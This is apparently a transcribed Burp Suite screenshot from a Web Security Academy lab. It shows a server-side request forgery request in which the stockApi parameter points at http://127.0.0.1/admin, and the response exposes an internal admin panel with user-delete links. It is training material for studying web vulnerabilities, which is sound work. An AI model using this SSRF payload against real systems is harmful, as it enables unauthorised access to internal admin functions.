 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac741f3c1f9a7bdec0ce250c00430062.web-security-academy.net
3 Cookie: session=f61ZvBBUPvl9xCnH5HIkWH32lscCmb48; session=rwkOdypm7K9IWKyNRY3KgqrkaFDzcKdF
4 Content-Length: 37
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Sec-Gpc: 1
9 Origin: https://ac741f3c1f9a7bdec0ce250c00430062.web-security-academy.net
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://ac741f3c1f9a7bdec0ce250c00430062.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 stockApi=http%3A%2F%2F127.0.0.1/admin
Response
Pretty Raw Hex Render \n
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>